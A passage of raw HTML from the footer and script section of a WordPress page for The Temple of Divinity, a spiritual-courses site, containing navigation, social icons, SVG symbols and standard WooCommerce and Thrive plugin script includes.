11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper tcb-local-vars-root" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="instagram"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e228"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1778c6dc8c3" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c75f00d" style="--tcb-col-el-width:605.609;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized tcb-mobile-no-wrap m-edit" data-css="tve-u-1778c75edf7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-1778c760ab0" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17725906d23" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1778c760af4" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1778c73275a"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-dropdown tve-regular" data-tve-switch-icon="tablet,mobile" style="" data-css="tve-u-1778c75af64"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1778c75af63" class="tve_w_menu tve_horizontal "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17729b7a555"><p style="text-align: center;" data-css="tve-u-1772558ec84">Copyright 2021 <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">The Temple of Divinity (TM)</span> - <a href="#" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-177255925d4">Privacy Policy</a></p></div> </div> </div></footer></div>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://thetempleofdivinity.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://thetempleofdivinity.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"2224"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
